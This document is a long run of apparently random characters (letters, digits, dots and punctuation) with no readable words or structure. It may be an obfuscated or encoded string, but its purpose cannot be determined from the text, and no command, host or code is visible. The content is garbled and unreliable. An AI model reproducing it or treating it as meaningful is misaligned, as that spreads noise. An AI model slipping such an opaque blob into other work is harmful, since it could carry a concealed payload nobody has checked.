T`wDnAz.ijhIK{u.DA.kk0Khp\\.M2oqthFg}.ModEE.8..IUr\/Jy4mAEzEiiThi.ch?.auI0_JJg5.MypuKhKiruADMC..idhCa.oaE6zvgIy.O.rwJoMaC.xKi.Jhi;kqoKII..T.IaICX6c.K!s.AwgAq0gOg3s.z.gwkl.ueK.K9K|.os.w2.i8sK.2jM5.xSbeCCpJI.pII.hKgUiohKAr.NKgjKWpJgNNnog.3S(cyuhWhgA(NDc}gJoSo\/Eu.DmKd &.g.zO.i\/Oj#smahCK2oqp6O0\'v`ok.v.qfKv"qJ.ysr.h.dJz.\/ICrAqOghqIgggOJIEoovE\/.k4h.NJhciDv.wkAiznirI..ijpgNrah..gCSIIJhh.xlD.zcSnpzgishoO.z.DSshWryihOi.?.KEiEnK|9gm)-)rJKiAz!xAi7vj.IISi.hyIwr8J..uMr%2Kbs.c go.JJfiyhIa.o.MDo.EO.wyh8hn..^oTJpEJoJMOVKAKn..woinhfqov.ySKjriihGIx0.*zIGJS.5]SmiqEgggglGx.KAhKIEXhM.OC.gayI.arIIAKyQS.I+h.JJd.VzOKTg5hI.higO..pKIE4h.A2KOs. IghCJ8M.jdJgD.ouEA.o4e52I.5ic.zhGO1OIbMvaAx\/ghkO.hcT%IIC.%q.iJaJ..AKi.z...m..oKOur.ONMIAh=gN.gJ.Jkl.ntrJIEkD.h3C(nhg.IJa.hAh.cqgh.gApDoAKA.IIwh+Ap4IMI.VS\\OghEOhik..8..y3A;hi.TlqIgrq.gvzMGI93cEghnO(giKhlAh.tI,h.g J .5ygrxah.wTOSmIAzoqh.ucgOknp8unrCrrIIvdg..>ugCJMKRvh"IiIgA?JaiIuIczfqLWIgkihr(A.uJWgKQo..O.4J2iqrgsNm.iJy..RtSXKI.1KJOCzoaC..KSI?Sa IrODJdE?CmoyC..tkzapI.IqzhqADshKXwcIsyrAgg.xpDKei,oEX.IKXNMKO..EazIoKri "KKhuc.8d.xAJRkhZIw 54IrrKghj;pzIh8p.nmhO\\D...9IM.A.CigtDvo!E1.k4hhjIbh^cAghJJEcohMk.rvOX=I..JJIcKICzci*CqhKAqchW.gosrpTcvgy.Ho0#huh8.I.AZ..JOi,OEv8.h4yoa.KJg.loAMm..xNi.OEh.gEJLCK..tjDCl\\<LIux*Ish.gryAhCtA8JINh&g mhi.)pJ.DJovKwIOIiIT.AJhc.X0c.sh.bq..cN.K.jCxIAhyAnCJ|I.W.JbCvoiEy.J.iA.no.wd.IhdTII.rzsG0.3q.i0g.mrg.ZNlID.r.|yhnjgz5.zkEsK.tdga4I.IEvgqr.dEPEoAAEO.gJ .vJM..qrh.gSJES\/hih3s8&gsOIJKEwJxKgMC\'TSAic\/.wC_hiaEoiC{.u.EaOArsuEiv.;Mr.AA5jIgh.I.5p.g>CJrA8.33z;.v.Ao9r!ugMyKhIa.9.d.iD}ygE323JlqixI "papI3IghKJjMgCUzIi..gO.h7sA"0aOIJIhr.JIwh.r.OOthJs.5Jsh.khEI.hdggJlCC.hSSDgKtw3Ehqz.hgbDh.o..I.1.xkJA8gXgKuK.iA"KanIAaOIuICveshKRoh.hSjTyAjcA..mcg02CihYyahAcsiEAtd;JShhgIk.rqigdqOgbzKJDMeEMA.t.;.CEhovgD.gg!(gKZ_azoJK.uAiKTKgI.hJ..JKIAOjgS Ixh.JhM.KpK[.C.hNh+Oc\'.smxirga.K5EXhIrhEg.n,(OO.h.to5JtS.oMh.\\muqAKzwooj#.A8D..8lKIohuJh.r2N* 4.N.I.h.JJ.o2 ipi.r.OAtI.0I5XUc0sKK9nCphIboCSNzrAzjo..5AMhOg.^K.n^i IA"sKOt..SduxAJOIiOrnw5Cn.WOg32hqhgEgymogOK8j .rxhJrDLokDJbQ29iCKVnZ% Ikh8qEgIKhrIngqckiK=hrKcI\/hCAOgOCaVhadoiD}.Ih]ib} gCnh3gI..gJxgoj.mriSJNIwWkSIJyh.qhkizS.wpKc.E.jiWSg.ZvIJdc|Drdc.zO.axnIE9.IOoAg Corxc Ewl.ynRgyIrAcy.hEIy1kaI.=..hA1gkhNMI.h.EMd.gn.hqn .hOA9C!.g.y.o .r._oJDt.13OifhiIhhAg.3.3.vK".?OKNwI.i4E.jn8HIDyVfIKvEnI<xInvglyIEhtgcFDAT.xIvrDqjghzIJCMJE.Ai\\0K.iOyErKc..A.JcI. ..IJrIO..8AADK.hdAIddOIdkKzOEpzC.i4SOOi.0 .IdJ.EDuygrrc..pD.ykkDIOhIg..JACgc.rM=.r.jME.N.hMK.GKAKgOkEK.f.ko.OBC.95e.E.2.h.gKKVrRNi.g0uNxed0.y.hJOgCIroNz.EghNo.JKD.gCkPhEOoM. lOgz^..hN..C..OOgpKwo.K5I.4E.AkEgg^r.oNg.uIrNu.hKJ.DAOM...kshEyf.\/OECI|JDsDrofNu2dfPp..}8yJk.+pkhhh>.O.gwE.vwggE2g..MKOgkKNCMohhwNg.2I.AMg.hgqkgNgMJAWCwDchhISrEDNDKP..hOMkiAK.OCt.#hrgCUIau.w.hgg.w+xS..rOEgIptpC.2EhR]N.pAD.shOh.ICa^.gPn2Eqn\\.D.Kw8..Iu0CKuOIyy.gx.rkC.0ITIgu[OLgK.OA.hEIEAOCEAgOAyryKDgghKEhhu}EuxrEMO0.SrKhKSaqOO.h>r20hAKAA.CRCc.*OgKp2hhpKKCA.0EJaI\/.hA4rzhJ.NETyohhhShKEhPruCI1a.OCw0pKRhOoyI..OsA.Ckowti0_AOE.CN\/zp]ja2E Agh0u.o0.^D.uKfg.gMuw.4oIhoafDEOIO0.pnrg.IEaKMIA.rsnOf\/ghE0uZ.ur2\/!oJSrkjEOklxI0aD3n.CM...0jCvK.7q.\\qG{J\/x9hO,aOu.8UKPeo.gNodpErc...DE!uaA.A.v.,O.hK.JDruZ9wwaz.sT...r2hIvtR.I.nI..h.ON.DCg.3Oia4xhSgAgKOkgr6KKKnOLh.KiMr ofzh6F9VA.gEO.z.hJ8Al[vQ,...CgAKr0hCiOr]uD.OIShEokagirr..hDSGAIhcD.hgaAzkjgjEJ.JhqjgpNCD.gDP{.KEuF.h\'ri[h:NrIK_AoSOhhy.CCDCghuAhKhgEk;.aitho.SCE.rIsw%.OiIwL.EOhhCuq4j....2IgSzAD5$oKA.sC.IPy.>.DcuCOup.zcyDDRydC0EKIthh5.2nh8rX.IOwpCu1BwCrDpX.OEv.uJ.a.z..IAwKqJ\/CuIgIkrjgh.IJ.@K+uIOhjah Ek_AOCz.hh8h.AO.D.fxA#.hMAAkhr.hwAI>.]NOr:.aEI!hIJuOc.KfDh.MdFvy9..J2ihny3.KO.i..kOJgYE w.bOaHD2lKhE0rhgYEJOM3.wk.E.Eaz hz8wkAz.afOzDJduQzsLhJI.koKlh K"DyO.v.9bEvOyoDvhAsK[w.UKbO9$CCEh\/\\..Ayurn.h44w.EsI.JlrChE\/.KM..iiiAhk.t@JoS.O.t[xngokov.roJCafI.hqGNI+ME.JCK1.kKgSII.sOAKIr A.ngoCO*Ic.yOrh O`I;AEmDO5ziorJ.vE,sgj.HCrKpEC. gKiCKoCEAOur.O\'IiJhna4EOKEOIMNA5Cth....nxMaCEgay.KD.!iAg.JCEJhAIh.Or\/..IN0,2oCDIkh.ga.OOOhnAgAhixYijhFtuOin3AOhK.Erbu_4.h.XI.xfSfm.JOKkh\/k4dibh0a.3rn.AIrAK.xC.OqA\'w.JE+TisRy.+Cj.uj!J..6a9MN3IwAykEzIOhIKw2.TgEgAsuiML0gO.CBSEDzI8G9Xrs.sM.wi4Y.Igvg.hO2oztD)DEPtOAh DqhwE2fAKKOAscKEh g..MCKKwh.oKhu..irTwZKck(f.ssK.hgkZhghrDdC.usoOCAKr nJ..J.SACMK#KvsK.QCp1poMJ.v]AKC2hXNlIOLSgV.n0zzeQOs."O:rhsIOh.b.g.pz(E4AOErr.vKON.O.r .g.MqgVYn 0YUhndpn.hEI.gIr;A0J.iTaAE.t.uv5hwsho.gChyE.utK5\/iUxOLxy.2DDE1qfK0hIpyrhwKvAgOrs.hD.ucElhr.gtIKJsS.Ek.dmIAIg.Ar7khDySKUigOch.I8ohpvvKK2S.p.CfO.CctE.g.hEOIErEgyOCr[za.IJOSgsI(uKCJ0..IAKCAkhKhoyzoayEgihSAhNKENrO8aAuyk}hEyi4hhhSyOTihUgq.u.x Or.z0svE.hE}ba\'CK+Sihh..y.DuO.hIEy.B0.CI...A.k\/ QvK NrCD.J\/.h_tyg=....Jh.JxhIJ.]giEIO.sJyr6g.Ioa.AAC.8.g..yrCcUg.fDguC...J0.JOAK.i0LXzAAIC.JE(Agr(iECy9(.r.gK.oT.\/qpunrh!EN..wkDtiOa3.hawg.gSAAzKhuh4hrATm.CDrtgKlNy.i0yOyIhI.Khh.EiOwrEnhAAN,Xf.=NChgn.r.AD.r.3og.vwICuw.gEh..zFzNhhDRi?I0iyDQaJ...8KS0QhiAC..hISI:.7g.xI.6ihE8zK8QC.h .C..0kCN88^ihkh0.r8COhO.vfKhEOfIM_hJuAIE.tk:CPAE8ku.0cOO0.hgyg.}.nqUNk.rAJoqhgkiI6zIghgKu.oguiKE.pErzy6A0.OYrKr[3iO.thOzEj`Z6nQK..osiDo.I.z5oCA.r*]Mo.oNJg.IKDExO.8JwqJvkC..agIkavEzPw8JOODh.zADh.I.Keh6tEhCQ.qpxE.gEEy.\\ .nCh.Cs.OCJwn\\rACIEDzi:yEbOGE `.6.Q.OH.AJlfOYhOFhcIAuKo.AKkIouJAE...xukmR7OugaiquAqTOOtI..t.MATS8]Ksw.yICIg.hSHEEQavE EJKrI}AD.i2.h0w...wKi.uN\\ikK.ODkCgC8OEhhp_hCw.OhC.uEOEnhu.Ksk hufrA%fA\/-vN0E,.8JwTAEMKR4.kgS.gEO{ng8COC.kzKipsrJOkAurrIrKcE NsQ2..g.D.Pn.z..go.oCr{Ig;CK[.bJygD.u txz.KONE,.EAK!hhDphf.gAo.NmWA#hhi]ONMKK.EAfh.rJl3hr=.gS.{vgnhytCC]EAuxhO.IyDUgh_KEsS.KKrAKk2.gJCaOIEJ.A.E ..k b.i.O.n.qY6A..o`uK.rEA..wOn.U.BjCrOJ.t.0gEbuwcMydchgdCAbMJ.O\'iigh.Oc. chq..yrp..s..cloEIMDI u^MMRh.Ig,iEo.Iz|Skwzr5ruzg.QKhyIhhCoDhgww.d0IMgIEuIMF32OrywOpI<KcoA.CC!Onnhqi`KLgKkjC6KKOy*Raub..CEgvh AfhKOd.tDy.I.hCpOhuw2ShOO0Sd^C.JImNzIDzDki.hDHCA.vsw.OkIwIiOu.Dg.8CChDH.EIE.r.p.ouKA.i2hhvIuuRgchNROg.OLrOKK\/g.zcoA.hKz=AhKKhuA.nqI.hW?tiuAvgE.Oy.h0z7Bo.ChHg agyOgJ.gfJPyIANIkA,\/.cCagI.EA.KhKAA.EO.<sKJ 4ag...D.skjJgvL.]hCuC.iEchJO. ImhgDt[#gK.gECCr-.AIKCzihP.xI.0io.hJishquo2rh<g8OIDJeuC.uj.oAwEO`K1$].ivCu..ICK2Jo.OT`.CN.hKghLJO.kIogZvu.2+K.gOSSNII.pv..rIZD. crg.|0Ek.iK.rA..IgyA\\E.OE.uKIJp p5.Ak.pE.uAAMT.JhJghhyEuC.Px.scnAtrhHADHhc. AnCKCJgcWg.zsD..E.`i2gw-l EI\/I{%Ahh.hU.E.D0.H%IAAO. EEOCCKi A.0gh.YIC8cAOqnhIC.vK.sgCAjhuKbI\/.8TOKkuOE.\\AOCXC6NCh.Kdty)hE jhurfh\/E8gvg.Mkh.nIN\/F\/Q.z0.OAh.Ahhgt.uT.8gAgiCA1hqO7q.hDAW i.}2oy:|gu.UE.bM\/@...hCh8wfJAEhA.h.ShjIhIgziaAIkOg.gCD.Abo1ACJEarCi4..CrAK.g2shhg\/ZdODIMg0MD.AgJCcn8rKI1h.A=hg_k.gETOA.eEgnSIxgEawCKu.OhIzCC.gEh.cohr AfpO.rA..hKKkoOD.9.OSI.COOg:wzOJk.XJ\/ghCAcs RDg xkK%gtyI.8IghIg".=cF.aAL..qwUGKoM.ACjiXraqE3k.]J0.o.C.u>O.k."xKKou.y\/M..AC.hO1rjmv.kCicg^..UIDztkksgOOCG7vhSCRg.Kg.IghChhs.OI2.1gIgKhTOy.rqA.hdinr2gO.h0..Cgk8.CJ.hKJo8OyKD\/.hC40L.InO.TesMmR.Kga.Iq.IKhgoxgN.IIIwO.K4.KCiz.t<2nh.ggx.uai0LIOwoEOEOm05.OESjMDr.uT0KVM.OIpPOrEvY^Ihh.Aoug..hKAiwKz.qcj8pTJEbgCuMEqg.IoOhrkq.hOhyhoNhOKE..lnkISf7 qI.OriAwEEujg9hAhhg.RIrOKk6E.u.1Aw.ji#ChEwX.I pD`aS.KJJNff.0b.P.. 0A.Ea .COEE.y gho2p.K.gpyoD.gh|Owwg.fuVhuO.Us|ng..KJkOhefoJhCCuI. .AnMusJCKMAiusShDEo.pnViJghJ..iN|8.ZkpAhEDvj6.unqugkA.h{$A.f[OgAPfDtY JNOhcEVn.c8irh}AE.KOrz.h..KhhJ.uk.vC.zSCQH.1.0K.hhOID<uI.w..O,.nT%X Sxgghk.CAyhxODhq.1Mhyguoi.Dtgo.qEcoQ,u.9nTu KyTh_K.dnyuEAJOT.0ejdx.h.Nw.uuiaD.ocv.nJu..M.8TE_hcu..19rw.O0EEI0.<E.c0u.ocvdr.u.b9mP.0hvrnSuK.AyJguNoP9.wMh^EMw3C.uD(jsu.Mrwvy|pzkhAyeh.oa2.3DAGANCIDw..K.lqg.KME.ohJuEAJyDigsAK.JKgOhOJfO8xxA.EAKJdg.CECM AhK2AOEgv)hnOQhg. .sl .E8E.I8J.e.goCOIK2pJTSAouiKKav.sC..kJAN....rEJJVhJ.gtyhiA4K0zRhJg.\\yh!yt.D.IDNTIAOKEhjJIhO.g.h.o.hI 0.o\/hg.nEgOTK.MhKiAfN8I.AihwgrDakM{ AgEIcRhJrxJ.rcjKW.khOwp..KE.MDAyKhx7.rcOPgDrA6Ko8KIA.iD5ChAOIg.Jj4gAh8D2pyhgszAru.nnqOgh..4zh0qB.KIA.KhJRA..KSNJIzo..(nigIK .ECK\/WiIhCg.E3d..eEJAAKkKKcOdOSSP.PJ0.vc5y1gKn.[yAepqN.l.[ItgIoJO..T.wo7OA.IATIizIk1Ph2.ruIEytwukJAKhop\'2ucOhIKHhA4iErhNh6PCh2&!iID.hAINrECONLwEKakiX .ho.wNVkQEtCPjN)hAAkEMKrg8#M.1fwq0ypCb\\.6Y8swcnIA C.CoUAJhIjw.g.POKK0zgyNh\/i.Y.DOAAg..nIggk{,E]K.tiKEOXjO.oUp..hJSI.gJgofhnoENjA4..Mcp"t.Dc.d..gcgO4rj.uo.Jp.cItMJ.Kgh..Aih.E.D.h.A.hh.2\/rArhdEODKhz.KJgKhJukAEyi.Ek.sMEr.AOrEE.KNA.No+no0.\/w AwuDOOhNur[ C\/zOhOnkg$hRE0azC..rSCEA9I.tCO7..EAISkEwX.Krk.NI2h.y.AkNh.oEM%IHeIAwE0zI.O.To...wKOyc..".DEmbrzJJCgcn.POKMO.yAANNyKPDt.eS.C.9.EAriKMg-1KaAKCcf.kKKhy.g.jDp.00K.Krggm^C> .JI.s u3glg.|r.JEsZowKkhiSMAhK.kg*CNhA.gxhKKAEggEAuJhOODMr.olrCuD+d.x8i\/Rh}8..EOor^ICEyMEJp.QBhzlhkAKIO.jEO.A.IhugwJAuKjoI6KqzfUExC.E.Djb.&zl[JToMEOowSKOOyS..0IzfPCp.Kt.Jyh.Dg .4legVOhon.aEjuzADkUu3.gMOy0.KIOyy6lqKfcKAAphMVmY....rxyrAIyhKv2hMnINh3T.2CEoRlsfr.acMo.hDi.hhOho.\/ru.KohvEBi..\/AAOnjIR.KgzI..3oE@R.Ois.vKOcx.iAhO.uE.O4s.vvohO .L.goA.ES..Cl.p.J..KO.zk.E8rK.gthOhSh..AAquK,I.Ew.0.vDEAhy.h0$rJwJAglrLhoAuKgiKtoz.2S.UiXO$.E=.yD4z8._O1IS..lg..A6iG{..QOOkuICpur.zxOKh.I.OCr%gvxrhu.ibyOgwkuhr Y.Oh.IA%.em..hwu.vKircE.uAiYuOh.BiKhg.h.4aEwg.nykL]<gIDwO.n.0.uxhn.Cy..8OMrcgok:PC.JAkhyEJdJIjO.yC6OusJ k*vi6AuwKroKwCAhkgJuhA.Sk9^vIJr`.[.NqrV.g..1AgkOvy...fonOA3.hoOMSp^C.v.D.h..TEDfCuO2.f..KOkOtJ.Op.EayhyIOOhjEEuY-hONrgu .A.OOyCo[fCkyn%gcC.Jokhio.uCgA.zCzgkwrOgx8x5Jrg .JM.cf.qJ)ISMwCJFKCZcuTI..whICA.gOOph.hcDjgqht.MhEhSs9.ab.hiw0Es\\w(E.0t\'O0nhIy0Ed{.k.JJAh.LgkKpw,Ow 8EOa.kmC.Ow0Tcr.OC.uo.hCCYDAI.rhY.cu..EKO.h.hyPNhAOKO.Es.w.rC*a.0hz.hyw .CghMhAgJK..CpvAKFEwfK.IJ.\/h..KEEdvOkJ]yA;EOOC3ghJJ.OKIKg.I.wkg\/h.O8Ef_yoIa.hNhkMCJrMbK.J CvucAItIgu,KOdfS.Acsogh7wh)hCkumjg\/K8svTwC.zAnCKzlAIyDwKnvOOOZpqrc.KEhAurK\'BgKOIyungs kg`IAvkwEavKgtSrOxINgJ2D:..ZDIG8KCC.h.I.rJcj.nCaAIIK.C\'SSi.zC`.JJrO.hMoCos.IggO2IKJJOOfh.OADO.N.JDwhrgxJhNKKs.yy. .MCl3gCgg!g_REDlDr0OPo..\/.00.JczuvA 8puI0E.UE NOOArIDhukX.MiNE\/A5O6p..hVMoK.TDDOO.IA7jg.h\/sAAhw.Og5{rItu.hyr.sEKhhvK.[i.. .g0h^z`hOE.CoPhxCsD8IrJ..htgQ.hk".O8g-prQIuh.90uiIkr.@Og..KOp..s1hy QInA..DED.C!hvOzgDgciOJK.Cgxh{z.h4EO._raKhS.Agh6CguAOolEThuhEK.AEhYO.oasOKII.gEhhiCp]hdCEhnCMhhArqOgSDJrsp.[w.4Oj.}hOoMq.?hqmv2Q!KAz.(NOrJO,hSKcKKhhFQI`uIMg3.0.u"hw.uwh)4.COKyA.C0EjrA\'usOIa..i1iL%.NhEEA\/rcu0yfKwtiiEOD4OChKAqhp. .nf.MsDDtdu\/yK.9g.EJ.h>i0ki.SA\/ouEDNu\\.DskhxIh..KwEdhPE].JsyhrI.rSA0iXrs.JskdjzyzOJpIghH.EIVhhh.RR.oKOkjpwQ.AgMzVkK.CgD.Xgonhgg.Eho.wbDIEOhg.ic..zi.KzKrrSohC..I.JTKg\/O[hPkDhAOnh.K.0rhCDQAos.dgEArrKy.DADONhK\\Aad.qI..l0IrK.y.TApK.K.nTiEOKhE.O2OI OCDknaV8cRE.v.yI1kq&m0gyE5OAsKXOcCuIh.YnOugAz .ymEMgDEnO\/xh.niKKS..2KJDKUuqTmA..IikhVNOgIOEKrhFDASg.gVhJo>OfsAO.AbkxO A[8vuSyq.J3n.iM.EgIkOwhO.>D1.Ow3u.hgwKzOCjhL...JNCID.AgukO.KbhwEIAUEO.t.OhwiOCkD!KAsOsjIMO.uDEu.glk..oacEhjwFDAkg`ggk\/Oos.orThDh]DOxC|ufKiEdrhw.gDRE.]Jk.0mAOrh..htgTzuO. o0\/KSk.NJv.I.SACCKAE0SrvF.OSorJCv.rpOqkr}z0OR.EOrh3ri..gAwry0bUSEcEhuzIyI0Kshgg.APk2n=I1Agrh,g0EOOh.wMYMAMO.hCwgFCAwOih7yg\/v\/ihKxZ.E.On.p .EC.Th.M5.I.C.uggl.gthOJkjJhgJ2QaOJrJiKiE.OE\/fO.hJ.rOCt.qh3JpjOSgEaOE.rh:8CiugEE.9CyJaMy{g_..AOikRJpgA2Ea.JsJ9KOEEOo\/aOIhv.gOCtsqS3yp aKEhrd:.Chu.E..iCgJpMA{e_.NCK.OUJzg\/$..agOZhtghn0.oSNOh0EBhwAzKghuY.A.h.k.eDhO4.jh.cO.vMGI_.t.P.i.K[\/.O2hgoUz.C!ODrM.pbwQjhwJoSjhEaO.rfgh8o.NEtgAx.O.Vg.S.A0nvNgI.zIdtU,DEsh.uAu.h.DDnu.Jgg#ADvqJgs\/r.OChKs.)3Ji.r.iOnJdMAC.g9RS..h.. .k8.rug4Ci.yoMwgA gg.quM.IguR.7k.C.hBAEI.gDzsIO.ygu.KEOihg.N..CS.gtOIOOLhK.&izrgEOSC0CKElOrKMnMgi..AOwkdhgOoCN|Itux.gnXhKr.UA-EIvI.KEONrQrODJf.Vcz,h\/.A K.rgyhKcCwDyu98JhnSKhzAE4 uur$3..A.Cyr^MAwO.rKOkhgg`hk.zhOhA:IkkbEuSKEEi4u.poKA S4hAg$P_KOAwgorrKa6kroKMs.(wfNOArsO.uhErhu0uaO.hsAOEC.yCr.uoD.gK[Cc .hJJw.uSrN3g.M.Ez7KPC0AJhAhsJbOrK.h5YgohOZru0Ih.yCb88whNSM| pzhDB...d.tI69gfS AxIrhhr.uclg.ISg0DDKAchvtMIOJy2ph.JtO.CJOK.OJOJ.h.=IoO..ACCAAhlO+gol"tju. oh.g.hhrx}2AHyvK.hChEDhIwg..fEuIKIEAfJMnJ-. kz$.KDxhIOOyS.C.vhkc7.fC.|E.uS@Szhgh.EJJrOhAgnh.ooO.ziKrucD.ryEOv.wOu gOsEA.OKwJ..k.h.z...DhUg.ki.jr.XE.r.irhA\\1hSGkEgu0Ph7Kcg\\.hvGau..OKhNKIIEA\\ghxGx]AECqw.K.0KAz,7..3ONySwkAiAWkgioEChw.yChw0gwUr3JiisOaIEjTtg.hocJ.EEhSC0C..i.Qf.EOJh.hOCDYgqlOh.wKEA\/h+Kn.m9[rhCYhOaOIWzhEhkOc2.iC.O.hibgghr AhOh.SELAchAnAEAqlKKugOOEDi.KREC.OmhKVoOfgSKQiudw4,v].dzEhknhi..OiOrz.UI.ufy.zCrSJOJn8oE>A.T\/2nkeJiOAylqk\\IkIJu.g.1oahIskE9..[NIhQOj.\/AIijr!? .O0cu.tAzvg.khNgIgzo.UEMSgEgnuegiwAKnikEIAIiuCMbh.tAr.yxQDE.k\/c..+C..8suOnADnOT.nJI.OIC0AyKKk.NOI.ziK.cwKWnhESqKK.uKOtMw^.DJAT.eEhArO.Ihy.OthphuKJJk..Osp.^oJA.6.DcE.zOjyt4EDlKPCH%ruJv3WECI|.4JAJg.rhg?AxvqJ?r.rAO.h.rx)C.zNRtgAhgKhdCM0JwIkKj..IE%C<OzECrJ..kIKiEtj$pOJtEI<hPK.KAChJ...gKhOrcN.D\'Iyj.hC5Kgf7.TcmO3uSp.hwBE.9dwtg]j0sh.UFKaDs.gkgvg.dIJ0.zr.h.Ko.Apjo\/au.gDSu{gq gsJTKtOOjhJzrIKH8.RCgi0gc0XrElwuCu.gtKIgK3zgoyAgkIu.D8rg.houAAhJPr}..A`0sqr5nOqgm?.g.hw CFPKO4MgAyhikq@zEN8OCr.K>Cr)yErxg:.w3A-hhJ0.vS..O.zEk6Inh0sirK!rfaO.h&O.ej.IagE2SinT.+KAAZu).rwUahJIOg6Ar.KwsM.DkSvguih9ovr )gKOd(..cj.IJ.4vu.rJ3K.=.KyfD..hIOOOrgv.A.izhDOzyn.EhC0hvDTj:VkJbyYptsh[0Ko7NO^r>q6Org.hykCExA.Iai.I\/T-h.rJg0CoJ"hg.\/IENC.0OwMkYjHaiC.OgE.IMhkghhloxEgjId .gIkOsA.AAhokke.zAozh.UuIMuhgt1hSO0EDygDicCChxWu.Ks8CA8v^t.TCt.9\/E5..IOngCJ|r..wAHlwr.OkrS\\iIhEOAa.h.F.goo9.AiJpECe8Ohkhuhi.K.aO+nM0MAu.zzraCDhgJ@KGnyj.IkhMOfzfhvxrEOi2.kJ.gO.AA26gr3AIrD56.r..AK6.PiRu52K.OuhE.h.Q.ue.Ui.r_o.yJ..xK.3ClJrp.*\/n\/E.WxoSJJ.iKC.\/ucg.SE&SEOrkcO.AN.Iabcg.$.E.hf>Mg..nKu*yf+g3ix:gCJK.KEh.S.n.M...zwI.9fC.#JQ.#.AO.NEE.ogEsyh.ITv0zrJBCAChC. EIwgA[SKhaOgI0JOhEPt.hCF.e..Cks LEw OOoghtgArK@Ew,I.NyunCOwy.8.Io2hzh.wiwDNg.KII3.gCSw.OJr.tEJ..kN.uC.w8rhEt\/q{I..qhfhKVAKzDI+r .Axh..D.3z.kx.KQh.gEeh0KK[K.EE.P`.ohK.inhAEDccI$Ok.wA)k"EpHpE.vgAir2irCu.kInvyOCh.xa.ggOJH0.knc.\\oII.oOA.d.4hs2JKsOJ.fKCrIwkCOfgOh.\\II.sJrKJhI.jI-rr..gJ.ADrduNh.xhku8ASrOyaEKpx\'.hD.s..gQOh\/Kwhx.n;uMZt.uco.hC wkgghi0rhwkJKgJDE.iOhgKoC 1AOl8NOO.KJIODJdh nhKKow"uAqmI.aDO3I.mxzKghqg.eaz.K.vVirh.Q2....CO.N.2E.c.o`o4^..jO3cNwagOt{EA.IDG.AE0Rh...CwrKu{1qupj<h:D9]TU.Afh\/ATjR.j.haTO:..iJtCSO u.EKyqi.KAJ.ngOSJhK.i.JjCxu.i!JrOip.+gT[.J.giCJ.CgOlu_E.yA.rEhpOjaACrqk B.Ch.i.(cJ6uSQARA Ok.yiK..C:.hoI.I0gvIp,hjATgAI[u.MARDAhhA.JkAKEEEhfh-Jhga|fkrI8.}gOJvKoJki.gIhA.Ka.NJ.|hgug.hOkuoghhr.hO+wSCNP.KjhMKAEI@JEg.gEO6C. AMhAGIEEnS. .zgk.UO rG{9<MOKhF..xOh.OuNCI]_KOSs8yh\\#IgyCwf$s8hOkuKy.D guPAJOAwxpAkawg1.I.gAhN!tgiosMilA.huoAPhJyrurg.6sEOaq.gbowhg.E.sAsSsCkKhA..RC.vrhCsA.Akg`h.2CC.DOnIk..Au.hAO.Kg\'8zuFrKVAisCJzhkg5.grnJCg..ficM.hC.\/O..D_zIo.JAEkyE.rKCCjMk)"Dn7y.gOiyE.EOg.ACh..Irp.h.KgCKw.qy..vSKd37|KkfuAEkhADD0hz.oA.CtqC]K\/EKXC.\/IIugov..O OdlahY9klKh.%j.IE.#v..oN9fu6M.OKJ5KNOzl0hEKJNhOya0hE9il.iyEx.yJh.f.Ymgjj.kNOIoJAh%.r.hE.OO.M1G.IEtEww h[vqOTphjrDeKnzAoonqHEK.D gkOJlZhTZIOr.Oa.h.ZrInh.o!hDxJTEngA..IKKoPKJewNcCAIEOCkAhS.KgEh.XCxg.hj.KknwjIONlihrCrCihAA6z|rDr8.OckOJJh.uyAE.JhnOgCjEtKJwAp6Og:J.or.gJ.zZryLZ05SAESJgpugFjItEJcAh8tggJKwF.fJ$zdr,LJ0Sy.EyJVrKg3zJJC0EYpMJuz-Oi#E.EIhhiIAKaCO.IK,OCg1Jy.J+vCjIJbzjAyuw8S-hyh`wh.,.iC1wS.Jvxnj.JwvhAj0A.rA0cIOC.KJIdIJoc.sI%f.Dws#IMhYhMsACdAsE$OOh.PchOE..JJdrJId2sS%K..wE#A. A05.E.-cih`.JKeaJEeksh%..sw.#KgOYDNKAAegOKwR,Myr1qiNJu6OjaJvvJA 2rIO-riA` J%fWJIfKsE%y.cwr#JwAYwNAut-pC.`xJKfuJ.f.sf%J..wf#J..A8r gyhOiAEcR.ihEh.P4..wwo<rAAg\/hA.E.D.\/0CuzJ.rCr A..yC.KzlaCklwrI.j04uhJ$r.rAAkSNswT^_..2AsgE8b-RlOt EPj.guCOhg.S.E3.OgkoWhD4JCgZ.I.qC.h.c#.hECzSrA(D.AAhiOjHJAw5J.zErn!uJ$rdWql{.oJYsOSn.;8O2vr.(A0uJ.bSt<E +.A..dD.Jr0CSoJw..rC(g8kJ.bS"TAWezbhJDAhih&Er.(hEEJJcat.E4+.Ahd0d"OgARkI&ruEJEvErr!fJSzvKOlyO.AzuK&.pKJyvwoCJ.dwtiEI+.AscCmMOhoRS3JSguJTvIro!#J"3.KgnuOCAayy&rrO(hkEJ.eCt.EX+vAKDgJKk.ShJ.wrJxvHr.!EJ*7NW.T\/JSsfS.Jz4DJzvHrK!kS^ENJw9CWOz.JD0IS....mJ..urgJ.v+rj!nJ"\/SWCT!Jn8RSC.i.OJiIhhT.rEJhcr.J...SuEvJMhobrl.t.JoO&8CjghE2Ju.hJ..MnhNr.JC.KywE!JhlubzpK3AJaoN&\/N.Ar.ryu#gpowyA.jJbOlSgd$NEy...EnKj&.k.N[0.um.bvSysJTc_h..OTgw8K-gCr#29tw.<zAAdghzJhp.&g.IE.-Sl.Khg..K.Z=piSJ9auuE%A.04E#As.hrRjDo_Ek4&g.AMA-OSg#Ao.r.J bAuJ9yCIJEsyjIJjzIrAK.M4A.zIOrt.ilur-dCK#Ro.ruJ=chuh9Ry9JCv.jiJ z0Oix.ihAdb.uzE.v4oFrOJacNuB9.ShJqxajwJCvSOKvgi_ArcnK..AoOn.JtahiiE%zrud.C..AasyjEO0u.6prCyNu.SgEC.ushhNhsvjJg.A.kCvE.c&^rshExK.nuKCo6KXuny#upiIEkAEh.hAy\\|wStE1gIRhgAJ.khj..AKtJkChC.rhWJ.Ds2yO.IEgTEAOh.nJEY..kT^.`jLg3Kki]KJE.if8.hcrEI.y0gHA0JhpS..Eg.CK6.mh.ok_.g.yyEDgAw.youKrDM.r.ENxQKAcyzhCAyA.KX\/.httAihhC.x.w\/M...EglJKrgku"OK..ACI.Oh.I uMDru..O.Ngr.iIjB\'.K3 